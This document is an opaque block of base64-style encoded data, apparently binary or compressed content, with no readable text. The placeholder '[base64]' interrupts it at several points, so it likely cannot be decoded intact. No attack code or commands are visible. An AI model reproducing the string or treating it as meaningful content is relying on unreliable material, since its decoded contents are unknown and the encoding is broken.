SJUQ/WopEEQNI7p/R7JxLfjAwsqutbSUwWWRObYCCUEMAAGgBRakAwIjb+WzWrXb3gW7abKz2bR1uKxhmxDJZNaPFKmvwUqU2N48N4/fq4ef12uPN6K5T6Sqe6nmOfyTVskVJmnAIVqnyg41JzBYxh/sTdQhxfilIstKtj2B3rGaJKZfHGrDx/mGR7e2Lf/O43dpKI5tOOsQ5vQHjBxzCG0htCjVh+ELS2XMXUSTw8kfgdbj0OoUSE8RHwodCD/ulxd/Vx5Bi60LrcZXLpaqjPf/wzvrpAvOm93Hox115COvLImtu80RaBGHstCSRM/vypEjGA0EWCPqNbtWMKGIghR1DqnjBC6rFRdYLDZPWrE7AYWueKphj17a2pJjfZmjYhlK5woXGIu0OBu635jBfbirvQNsu4pkkRNq+IFMUwMbtQpjZZtsToMX7IBwmcC78IwbeqwLvCQLdgoUhhi8fjMWfAhtPABmz4H8xqp3Ya/rIiuzzM+yx+27zOww7Q+z2BWw9DMLg2KL3Uw61I6ISM6oQHiQTTGQ+JYx1SkK3V4YQ6sLiLu70sep1ciAT44AM9uChOECjtmBDmeZeVyqMFQbmUgynrcr6W067tsh4MCJjqs5jrCy+Y0L7tKx9MEkRKE4nyeypIIj8e6amUyK+kA7UUsAI/uAI/YARAcJVWqr8uwb/8oxn+M5VDGTuxyLa6CY0C/JO68Ye5mRu1yIdVXKxQRLav6yvCmAy6a5RHwTu/apSyABWvmKvP+AfRoLBenIvQYKFAeZoXhDAahAYarMEgY6dXMRzd4MF668F82zzOo5xJQDN/IkKQIzgl/kw99jCFXNAFdExHdISF3hqPiUoiUhiPK3QW1cGiNlgjiIIQhts4NMKD4dIORXBHgHqzCjk+5Dk+5YHDl5LD5qND6RkC6qmeD/AuFjkS+UpEgwFEiSDEncsklaiv+CoYSAqJjmBEjXDEByAICtgAHFgCP1iCOLBETAwKBCuKTVSwTryKB/vEcegZA6wgA/QLwHiTU/wKWsyrB4TAr9NAurBFC7wwC9MZN3k2ZuO7a6O1rggUcFKLHnsrDFyhaHqLarIHAEQ8OWk3HzMNGhSGaJRGHaqNHcyVe8M8ItLGTwAEQOi3bkyz06IQNIIDNRrHg2MPjDpHdTxMdITChnM4/jTjBFKIR3qEQjLjQoZLQ0TIIjASo/fggyxjnSg7w9s7yOQ5Oefisz5DkJVzyCCAyBe4w+vhr4q0SBtRCPfRSPBZiaRaqu9LCUMMSZkYyZJ4CfLLvo55gIBhuiBQgjhwyajDRJSpSaK4yZw0IJ7MCv/jmbBjmnrglG2wK3A6Qa0QvLoRlHnIB2njirsAlbh7O01xyrOcO2yztq+Qz7L7QK6YK3ugMOz8h7aBMRJDhxXbiq1Jk3lIm6T5xG6YwWfwhXibRlaxvFm4N3z7LM3TRrwEBMvpDklYBCJMhONDIzUKzMF0DxJ9BFNATF3ADRTVBVLwOHdszHhsotWxKNqj/gMsI64IeYTXQYVOcA8yBMgXHY8z7FAJsUyEjK7ki8PqQk17oUPsIhHpux7qazRImk2LAESb20gAiLSS8D6QvLSPXJ/48iTgRB9Os5FHOgj9YhIIGIHkXE5TWwXn/B9VSwqowMnpvIGs+0RyCzZkgqBSYRucuQu7Q4f1HMG0uUUQKiE//aarqZpSvMqfGTetnDCuHKFxc6xs08pG2bak1Lp0qiFhoDwHlZVayRV7k1C7vEu89Dc/iAMiRMi/DFE1IlESrQNDiARzXFFeXUePOzM0i1GK+j1YqAMbvTh2ya1p0cwfbbiAfNFvPC0PRZ53UcjlY9ImlakndTmJ/BcV/lGS7VmY8OqpmmikScJNkhhEpQLTMCWS7TE6RRwSkyQS8VNTJoGSIGCCPugJAnPO2cgSpeDEPI2K/eNJn9yKYLSg/[base64]/TkuIeF2J8msfej1EhFAA4zSkFEhONKDE/[base64]/z26CjiQSwif7CgMKtAiuQxMRV3FS7EqJw3C7pRFqSXDKpzj4tla/0CnLIXM0d/ibN5YeJPVl72Da5mAetGTdG3Qq7W1n67IoghsqfiZMOEkVhLNmsIIfAijGUtc/A0t1YQwcQBt7gNdXN2qzISVXk+IS6vMvLyVmeVYQ+6AMPtZCQkzM1vlra4QRZ0F44ZkeGk0LwlaiCkgT0rRZcvV4t+l7wDSMygAN/7D3fGyjWCs3RRNLmicM1HlvV3N87nD5DggBKLgiDqNIBFgByNdcDXq8dUWDxu5H6emCZiOBLUiTc/LmMTJJQ2oAUwAEmQAIl6ANKeJXFJYpW8gUSPgGBhaUTnqWrgLVPTJOgFA1y2DvVDVSxWFgzOdklPtRnpgdNKeZhwzapBDF0oIdA/pndjsXKRPnPh6UbsbBdbVYLzOCKXBsUD/[base64]/rvc0RBAdb5AzbUacx5rrFlZim1nCqKL86QwZh5isxTU1qW1uXLirBjPufCgJqbh1FULvu7mqOQxUmAE/nh+J1J9lbisJ9DSNy8mIn0GhJ0d4zTMo4AW5JEbw0goD11AaINOR1lAaM42j/Rg6NWSwuKiEEmAHdLWIvANyN/SKC4gQ+WJkI8G6URuqbBdufwt2x8AgtZ0AZZ2aW/[base64]/m1e/WwYR8zPRtHPphYyYw9/zCILWTNqsa2G5gQmCqNICGSkzaOO9uiQJk3hs1+TzlaZMoL99e2VBu7gnshQ00ODsIhMbgk1RToleZ+UIJKmMh+f/mmkKhLw0eTtQQmde6Sd/tuIYOWsUoIzwIEVgIEwOO/0lo2h0GWr/hKsRmGroFwVzk9SsQd+CMF6kHCtuIdmevQ9wQe0HgzP7Ys2Kc/5BqzAaxR+OOJumhrzHI0NkhQJ5OZxq4e5MfSOFcG+6AZ8yHStoId82G8IIyIMpzzfyJUgsud7To4w1lA/GMhpPVIUH7ky0gMw8uwXh3Fm5+xmR0fQhh1TWKOSynEL/sls2IGFeGRaJ0SFjFpojS7DM5Jtk8Mzl3qpNdbtk+4CLuACKN+X3m7N365y/8KegNmeLSdgm1vu9GOYlkhXvi3z8ME5NR+YIMGIinjzjPHuUIqSRECCH9BXP5DT9FYZsfLzx73qnCyCnaxcj/94alJrj9clAQV5kKcGULAVXmgG4VWcW4mcIeL1EBfxDO2OMZZWYq8QjsoW2fat8mD2Xm32Z99sofdsakEP5YIPHR8uLcqobH962PH2JvwCOEgENCKjcqfsJa9s/NVt53M+dx+C/d0XICh7eQdu67FymY6v6+PuelUSS44I8oOJ9aIk6EaJjAwf8XpXi7DuTNJS/gEOOomYCcHNKiuoBCZ4AYmfPz4nCixp3D8H9Ki4v/wTZpO/fMzPfM0H+WNQ+ZVveZeft5j/8CYLQs8jcebt2TyyHdoxowppQmeHdhkXetovemWXhaMHrormY+9dM6eH+qjv9jzogjyAA6q3bNrhgwXJs3OPj3T/gtT8enxxdygX+x8YeyAg++1i6Zf+l+xh+79N0+WOe4QgP0b0SKZCV/QxKr1/EYd4ib7H95PUkfBy/8FHgMFdATSoBC/4gSDoA4DwRIkVwV6+hCFMKEyEiBMnakCMWOOGxBsWL2LMiNHVuI4eP4IMKXIkyZImT6JMqXIly5YuX8KMCfLXrl28/njZvFlzJ8+ds37OihULlKeinkAhLUppKVNJTv34USRVUZ9EiRDpyao1K56ufPhoTdQJlixdZs/qKovWrKy2bt+qZbv2rFtYsHLBMsXH0NdHfh9ZjYTKLuHChVOh6oQKVaQuZLp8IUMGDmU4XS/nuaxZs+XKcMh8iSxZcpfSpbmgNmIkSZIhrl8P+SH7x4sXLlSM+IBhAwQFCBIQECCcgIHiBggQQKDANwIED5YrT5DA+HTjxgEYAKDdQADhAgw0b14cgXXryRcgNyAguYLgxYkn0A5gPfHkvw0kcA4Bwwo0fZDgEIQVngCySkEKKdSQQw9JVBFFE2kU4UXFyFSh/[base64]/[base64]/qzCBx/MWd3G6WmqXHgJKBAyzXgOevJ36rF8nHQ047xdopRGmt8CGddHXs72DZ/[base64]/2ak85TFeAIKHH+AQ72TGO897Sjap9vgQAYWaD8ps1zPlTM9Tn0KDFfzQB//04RMGSZXT/hhCvqqhL30a4Qj86mjHO9bxFzj5VbDKVqL7FStFyPID/1z0trhtJSuP0AzeDvijBaZlgUF63LjiFUEJTtAUizGXuTJYGHHdq4P4ogwZzkQFEzIMDnnIAykl84bRiIZgLHThlUwnQxLa8E055M0O1fOd9PAsUUIMz88W8JwEJFGJxSnU735XRZcNUYqYCs97mqeA5UknP/JhpqR+k5/cUWADFrBACtCwBDSAwg9q6EMfBuKLXnwvIQxx1RsZJEeNUAiP+twnP3GlC7KRzWw/AWRR0rY2qBTSKXBDZCL9Qq1G+qgtkfQWAtkiybYIhZKULMwmTaFJTW5yk3bxJLwA/hfKDnZCEZnBAxy+wDB/[base64]/ErPvrxj2krFlJYhNBCOutZV0nEXx6RFWrh4RGR2NGQIGnRRy4wFhqdLkcL59GQYnKkhAEcLE6a/piUImKVrCTD6b4gXlbWFKeVuUOXKjOZL9EyNJABahVQE4Qh3JCoruMlD+djn2DmSU/L+xnQhOjMqR4YO07Ez+6kyeDlqWdkylteeLaY1fcoZzlAswBvqrcCIViBEekkYx+8R5DEznWedsXrGyOi11jt9SJF6AEX7sCHSEzCE6r4CS+CoVjGMnayQh5yZSP72SMjOcmVFZ/4Qnta1NI2ylKeMpWrnFphiI2PAg2KQXfrW+AGF1rQSoQe/pKu4iq3E9qCrpAmGheJRle6qpDzdDdaro56FKSbJKnjQHlSe4EXK5npnMLMK17KsLe9inYvwWgJ1C7U9775bd1uLICx/pTxjFEBviKnGgAB8hxYiVJV4heXSLLxLG84MLPPV5GZs/[base64]/ozg6Su4AiB03QchhKFAodg6K1rh9VaomMXEHvvUbtACGtu4XfcqrC4OywvF/rja2J57ZjHL7bsXebLdLve4T4sQ07Y78IIPfDayEVphsOK2BNnyT1aBv6TUm5BPcRHcEGEVRTpUue0aTFkkihaCGzyBb2E46Sl50kp0FLsRL6ldQtkJp1gwzHrQOGg4Tobzopcym9n9x0XuGZI/Zkwoz+/K5dQbX3YzTz7M0xH/pJybf3qZPJ++9BNF/WgeCjjC2dk1m0OAS3Xsi7lrutBgYIERrCDrfgBFHJRgKkasIv5d//pdh33XE6Ag/yh4Y9jz2oJ9vcGNqV0lIMUqzEJO/[base64]/VB94QCI2zd17VCXunf/jlEQ4SdsNnVCbjAFJhXJCgCtKUC27kdisFT/[base64]/sEgX8ifTtzBAt36RQGO4U06e5h6gZys5Zx88tiiBmzKHgh1XZHIQ5SjYxYtAEjcVUTwrsAChUXRyUitatwtaFAv2JwP7lH/5Jpf6F4rDZn0Pk/[base64]/nxigYIi+UTlVKLA5ZBBukjFvRwFUNzEiSVg3JklWkpWW7rlQdTihsbVKvgBMN5lBnRABzwj1AVmiqroNKYACbhoCsBojMaoi9JojbboioKAX6LoCujAElzBGlCCr/UC+IyjZhqpDM7gaiEebommiZCmPOpPIcUBs3zljLCmIRhCG/DBEc6mbNomQeLm6SUk6vFm45ze602FU1gceGVFZnAhaICGY4Chx5FhvzVnGaZQdMJpaVRBpKWcbcCOUfnGH94Oe9qhbzRfWSWiEmlHeWLHUg0Rd3JMFalnx+xkclTHb8AnUgmPpoJRWTndBnwAj/qnOimBCDblJgpoJ96f/[base64]/uzNGVlQUM5QjAgBCswYpY/sESiKBTPuVTeh2xSeUbocD/cYEq2apBps0sJJ6uJqCP8eos+mqH/uot9sIqAEIY7MAKgIAE9OWytqi2OutiPisOZGuzDm62Dt/hIm7iKu7gEi63euu34iVe7i0IsMA5+ScrUGY5YgNmtis6JqmSkqU75qC9mqbk/eCUUim/mlk+tgHAzmYlHWzsqkLC0u4UUuG9dJfrBZdwToLk4FvFrhRlfIFnpFAahKFyMucYihe1JK/y4unIrtAXeIFpRJqbFFV2Euqg3ocw2c4RLUADPMARQVN6SJHOMRP2LYr34Ud5TEdzFC172ix4HCKltOzRUQAFhOoGqMDUhoGILYEV/iyN1m5i15Ld1GxlVyqXIvRuivzEvAKb2rat275tAwqDj4FoExAjigJmjZIADrBAtwou44YwDMBAEJTw8DXr4fYpyhlBn7rwC8NwFRiB4qIcCWertKYAtNIoYEKdNH6YE6wfK4ib5nYuuy4pkzapUBCLUfQgJVQCJYwg/6CuvsZIYPhFPo5BGxRQwC6Q7NqmFB5kQdbuGIcUmZ6exeHbV0rCnylCeHHsZxBvGuSBxuKex36s3Wyk8+Jpl7AQ9bKhfllMHN6snizKzUIHol6Tp7VkFS1TH6rHdiBieTBKgyXtLz0R0Lbv/JLHFynKcjwA/hLlBqxAEAiBJFKCElxB/[base64]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[base64]/lBkJ9/Ki4YG2eAUJQy9g+ObUxDRONH++4TovMgzURKwMHJUpACEqzsQDFaRS+gkQ1xzEMcOPpHP0hmnv94EEBWKp9+Gka0f1DpSBMDEI/m8a91/syDhiPMIStAAaiCTK1qiWpIRLImEa7pwU1w4ILY6FQJs8miIGhbyUBo4gmb9OltWdTioRAVN5v0ZCJ3g1SlmpKVuwXub4BT4+CQ8pWwfEpxojJCEEoFOckpgFWVc4xd/HKtWRUmVp1DjOgiUyzTVQZYqpOMZmYnmcQkK3aNoVwe+9JH3F1yd72jzQY+oIIUIOEHQljDb8qlvHNBL3rvUuUqrVcd6l0PltYZX85i1At8+SJf4MuGvIRBPpEJgwUw0AG4hKCh8ylBCd+BXwmZlB710YdAMxRPkf5XMGEo4h/wyGA2DnghCPUDZOj5V5H+obSSFWweE1zBCiaIAww2/[base64]/M1wQkGu5bESr6x05SpjCUvuzHJf8/BFd3CZy/j8AxuMaAKEaCkMGBATXMY8LCiYwARlEuhmNtzZNuX5jxCx43vl+5f83AcgPUCz/pnc7CaFjDA+A5ljH9os30LPWbA+tLOd7zSHk3h7w/Q4DH5C814+lXYOcs6jHyFCT0CN5iAAKS1ExvWfeB4KMqUZ1EE97NNEKSFE78YBoxl9BBLrADYboGAIj0BFJbqENoGoa6QnlS9KT8rFlNbNIpu6VExpelOrnLG/AT7jfnXKU8X9VC1reUEK4GIYBTyycnshjWtUFRioIuYvXSWrZkz3q6xyGC/LEishn4W5ZS2GVZZrleWqxVS6vAZbwINLEGhchT4w4lzJQ9658trjef3YlX2t1199CaCZ3Wh9h10FCSTA2H1lYyFR9kMvz1fZyxYQQAzj1zavDB91/Os9/qZFLYxUeyEjsNYIae7yeGLLI3O6Q2L/[base64]/gF+CzuFAcxCcywL/87+GBN0hpSdhKiRzhdJc8TRD9jvc/mifOem3pD87KAh0zu2GzHFPE2moHfIzOGlZ3j4/l0dB5oTYNGnLrxDxZ0n8sGFyQ+YO/ZijSLMoyEAgLenvYnRNVsn0R3xABj2AdE8lPfWoUz11VKu6EjyRRNJh+mq+xfqltb712Ps7OF2PhQyL6wKpFJyCyFHAAXRJwFMnF5lYPQBVwl42s/GCmmAFi1eS8TCwDqlUaU2YqtC6C+bMumK+8AWt4yZ3uT+phsUKp1zkAg68+SpvebWS3tqx9zkkFqQloccPICABJchH+tLz6PT/oGzAl1lCMnf25cLdM4D0AyMAgcIKI9yXMC5+ccjSmMa9BFrJ3JEkc365t+gR/gaN6Uznd/peYdCAEL/gEV1yDpdf/RD/[base64]/OeMPTqxd6YCfVIgAUAgXyoUPasTOGwjHwaBkC2ifX4RYV07396L0asQAmCj4S6RxiIyfiICfmCYAmCIcsOi1+iZNEURhGor/qu/i9G7g8h+mAFRkBDAMQdxiMdWk5+Gmb+AKQNRSYP1a+5vkcdFu381GEeliQd/kHj/[base64]/AJ8SoKY8nezIER3+ewKMEKQYF8FHIh4Uc+uBB++CXRwJAflgaxWA9/EkQ8Do5/zjC1voUNhw+y/lJSCEKOzgJOtkCrX14SEkFGuqyAJf/[base64]/[base64]/WoDd0kyB5E/R8k16AM5/mwU2xQRhcqyGLs8jmoUbutIP2rCJp/o+ZFNJELoYMg8ZgpDO1wEUJxrMc6KcXhCA9GfUm6Qwi3aM88knhzIF8QGseiGc7Qw4Qs6E92wk+16HkurC3eKs87TObEK4cRBJBNqRovNDnVpVJ3KE896MdHIhJ3sFECPQgKoErG+InTjTs9CBx1mILIFRCRYpClxUB3fItjcIo0iAq+uC/RtRa06REhRVFseLsEiftFicw1+ItPkADNOADXOBHUwACEsAwP8A25hAH4GqCUqCtHuAa7xUD8lVf4+IwqGo0uepyKGMxfOVXWsV22JEzdIUAkJQylsp2GuMFt3TcIMACUiAIzkAJUsAKwuAhNK8J6wpNQa831ZRN/gWrF0LBCSRAAhhBT/+BEliABSJ1X6ABmZBpCZZAsgBm9uRJ/PpBn8bjEY1kFpDJDq3kHMpQPxZtnBaKzIjpY84BtGYhPWHgUatPZoPyy/awF/bsX87hT6eWzrBpPbMBTD8VPnvmYw5EKFUVVcMPKaVJKStR4BiE/NYBfszB4NbhP96BG4BO9vDvV8MrjBa0o37gWCP001BCWZmVcd9GOQ4lQ9/yKBChEmChE8yoLq8VLycC6egyU7wCcb7VRce1k1zgBxRMBdaVAjqJwX6gChgHCeawbOkVAjBgBUhgBYCtgkYA2FIQA0KQj0JjNJ7NLsKKMlDHYFETYVGTMU5D/i+UxWCnVGK9MZMs4APSZwmUQAeuABDiYK5a4V1W4d3Q9DoMUk17gXtEZh5OtglUVgJWoWUBIZiuVmRotmaRKWf3VA3ukEmi89D4xU79oGY1JBF1JmgMBLT+xUSmUweGKWhBAWyrL5isb7iwYWsTcTykCyv7AGw79VFHjl8u0mHqM0awQRzc1t/0M0YKZp/KwR1UyG8LBnADV0M9d6PaYAsMFw70YABVgiSmqHF1UUxMKtVWClifNRJ0wRmuYRc6gW82Fy+90iIy6i33slK6gqe8dRnTIgleVBtNdwjCeAheYAPY1a1+1AjOgnGCoAqQgELANAUtYAVEbp3WiXdZ/iRf13UEY2c0Rqxh9QIAoDd5r3R1mncxkFRZ1hE1oe2pdqc1eQcDlEAP+gANmmAJAAGTgaN69ipkOdnz1DR9/0Ec/CAG3DcD4Bd85BcG6NdB7hd/W3b2mAAis/[base64]/rYgCRTsBU53CJKg4oZgAxzAAWijpH8gCLrgL6sgCLzAQnAgckYgCJqRxmKzRyMT2NZ1kRM5jwTWWJSldl7nke7CkDOMqB92WqiXNafadzZgBdQgDvogDnTADzC5F9bDOoTBF0L2lfbqfGWpyLynPOUDUtPaYdZa9pbACvxga/l3P74PQLIBGoSBFWbhO6ayH8pwHkJkH/RDEqeTgtu5of4hmaHZsR27l9rBSdQBfoqksMmjQ/qhHXSvYNZzuGZhgq5sbdl2hdn5QMJTHUaVX5ayZg5qPPYQEccDDMWBFYSCho0oo/yZDMLY6cqSABVXJWBBuLXovfwkahJ6bQ6w/leJeKXkhp9LtBlYgQdMwAR4wA9SIUTTJKPD6zhANEXb6KPTbgvWTqTXYgiMgAu44Cy62AU2QAO05QNeYAiCgAzOIO2YIKa7oLKYAAlWgK3OjEKYIM1ouo4fk8EwQO6UCqk7w6iNOpCTWnlH0KhuRzMCGWLFSjXHTdk+UDYqFg2izJJ7gzqE4avXg6/JunzT9CDZ1GHkWVApoYFZucWDawuN0n/LIx3YAR7seZrxFh5Qq0GMVlCZNj0omIAApLEf+7F7CSj3wx0Mzj2kS0AkkR1a7m4XErSEIbS70Hv+86HCEEtgO229cB5udWnsORgOsYVJj5yEYUy4snNtmFjJ/kAterts7qS9VkK4h/ttBsK9ivu9rG65mdu5n7sTrgEQJqAACsAExEAWnDjWsiZyt3uKy66jkxHtxHu8w3UI1Fumu2CM3wIFyHV1U8At2Li+zQIJmMALvMAsmOAHgq2mvaCybLoKlMAIeNSnF2wEDiNXBPbxkPqoc/DvQueRKEczkHrupOUuxI2qVUU2IGAElqAPCGINlmCURhyXthnFX6msz3cKScZv0WCYrraE/HYNEqYf2GGZdGbdzYk8zqF91uHHz48fFsiBOmR/CspIphNm7wxAcEDJldmxV6CXmm8dNrua/UchOwSDzcGchKbJ+eyXtpwi7yniEQvMyQPi/tfhhefP58ypE0PrQIQGogQiFn7mHZYJPbJhJm670ozxKvCADLZgCJwuQlMiFs4mJfbc5/d8UPw8pPhEJQI9iHeiuY/YIlDhGsRA0QtgAsRgF3IhcHAbOVIxzmWNjQwH0zNdjbsgzT597UIdXV3ABT6ANmxjLdL4DOy71tveLHBABXTaC9r+DLzACpigCvQeB5CPRxnMArTKqtBxwZ83dnbl7+piqUBjkJ6XB0FHrFzjNYqK7tQKA4RADTxBnNfgCnzjq8Wa2zv528+3sML9z/onG4ZJCMwdS9QB9akdtS4xaN1vRNIBVwGmSsZjsb9jHdLh+/ydBRImFF3uH0jA/viPnwROBnePfwwVBm1Le+XHQxNT6PWqv0d+XMtxYM0GBCadQEeGRPwUxk33bFV/XJh1xkiwwdEEQs9myLDTw0CHKM4H7CjC8ub1IBFQwU5UYedNoud/[base64]/oAAgsiRLzsWLEByAsiAFYh+oGDBAgQKIEAgnToFGk+gYFsJA4iVMGG+bgtjxbu379+/ewkfTry48eO+fGH7x7y58+fNszHRIUQIJejYn2e7ogTNv37w5jWfB6oPq2zY5/Xj14+5+O/93oNi9W+f+FnC/vHbx+8fNhYsXAFdNiQUaOCBCPaxyoKU9NGEd8wJQwkLaLy3D3/MQZPdhtj1gQMO+fUj4ogkjvheHB2skd082WAjDC+zLKeeiOLNI559zWEzi0SeqEIJJaAsx1w/+/yTTU01xXFTSDvxFNQZXQzRBR6JdAKRLA4NpOWWWqoCC0RghimmKp5kZOaZaFay/tFHHtFUZTPOMCKGGIw440wkMYmEZE1LNunTT0HhMZRRSBVKxlJD/[base64]/NELHIfLLfs8sswo/EhDmrg/htvMGh0oLMQjCTHG4yzBC00KwTnG8rBRgozLY8J/UiJJ8EQzMqeM+F0k59PRtkFHFX26JAsWIKNJZdkC+TlmGiPySNGZbLddpoUTbJmR1Ur0kkz19h5TTOdJBKJnlTTdHUiL/UUlFBDvUXoUUXBwcUPQDz6wg9BbPrUF1xI6cIGLvQ1FVeMpsBXCiNg8IIRVXgxqhqss57GGaeW5YURdeHVKgYKGCurZYUJYCtjix3b62S7QrbAZ5vNaqxnyT5AGmsUYLABaRBgsAIlgPjBix8jXAEKbhV7Kz4r4pZfvh8hRCCBBBmTsMIKAALI7vztVmd/dezaX7/99fZbr/eU/uCO/[base64]/l1a9LKCEZCmMoQBVq1+ZxjBAItXqCFeYWb1q+D5inmiieYDHOC8SW3AAdUDQRwAQQkYCWEJgJCibqAxPt6Y75zISQ654gAC9bFvY+9rofzotz/9ze9++GtX//q1hAH6j38FxKc98cmuF8KghRJjQUIR5DEROvShDmWoREkgww/B74Ur+NAOKyrD970PQSkoUBAUYUQkmjRoCwIFKFaxUpWqFI9VbBoWnVYJP+xJSXFQUk7A+BKeAGosRvgBGRDRCa89RCBtJBvYBtKQL83xqWJaG9zuaMdKVNWPHJlE1SSBSEVwYkkc4WpHxoqkqxXucJHEZSxhggguPGqTmiJD/lEsKSg4dGELjvvAC1BJBiNYjixleUsa8kDLP+mhD7QkValexwQEMkEJRuAhBDQTTM3c6nefeQxmJpOA0/jKMJW5lfIyQ5jJRFNZznsABDYwAtWwtg+MAAQvgqEGJVCiF8KAxm3IGZxvofO36vQFK9aQgfWxr0Dwk+c86bk/+gnUue7y5/38JVD93e+eOjAoBOOXURwUyLsMdWgGxgvR8j70QCkIqQo7+j4cdJej7H2feg2EAyZQoqQnRSIUVcpSl1oxNmSK6UwpYRCb3jRPOtGJT4Hyur7+oAt6kEQajyqLgYiNS2KDqoY3fFU0wfRtfvzjRuTGJq6CZKwoRrHg/hJcODGiNSgvYZIeosSFTQ2FroIKZVImOQQVDKHGR9laLIECKFr69LB96AnLfDKqUqHBCnRJlV9yF8ziLbNWxqyMrjIDK8/CqrShvVWxKDNm1KL2ARRYbQrSTIHurYIRvHCGJ4QQB9vslre+Nedv0Rnc4Ro3AyDbYPyYy1yCYjefBY2gPv9Z3UavizrZhWCiX8hd8IY3hOMFdAZ8SN6MbVpjmc40CDpdXhKk99T0ha9FPWpR+Hp0BadOwQtWcAYh4je/s/Avf0HBCEZ84tdVnBaZYjPggvjBwEnKKZMSTDgxNjgqP6ASGgvi1DdauI3YBtuGt83tAOORqkbtsB/V/jRiuaHY3ClOt02WTbgjv9gleboJIoRC5J70VJZ5GMsnyQBXT+o7D06CiU90ouSW1VIPiWByqaAMOylvIHeDAZasfJeYwUSmMKDxVa8wDpgrKwYzvArmaJaF5kn50uRLYMQqeDHFJZhnnHju1p5n7rMmSEB9gAZZcpdL6Pxd9572THR260dAR+Pv5/PT7na5210DgUy8I5BAD41rXB9a/epWF7V5QYBqBKm61e7l6Kv7koL3BSERtr51EmMxi1goUdcq7fUnXAobYRN7pgYJXE6VBEYFQ/J1aUmBCiA87UrAERbZxvYc3e72bjveIW1bSEIgn0ermindZAUk5sfa/icFu9slMEmkI3tKes/ne8hdSIGQBXUGeL+E2WBMsk6S3IdEuIxUgkVLp3CngMoGc5iCuQzyPoNMyUgcVx0fjO8iDuaOH2Y0o1mtNR3wAQx0QAjz6UUwdmEFP9gZGrrtjXB8O/Nz+mIVTYiAOwO9c573vF2QfrTP8xdpSdfT6D6Xf/21+2pLO12EmzZ1VCcBHTCABkh1PiR1nLZ1gcZQqtZ/FfVqp7YCTFAJRlRE+cV4cOdfvzZ3dDd5PoJ3BUY1e2c1zNYTuJcWL0ABL3AGVWIQh4d42pZtauR2YBMLsrBGjNdGjLdGDtF4jydHCxEmawNiFrF5SJhiXpRILAYT/jGxhKInesxGOGoQSz8RBE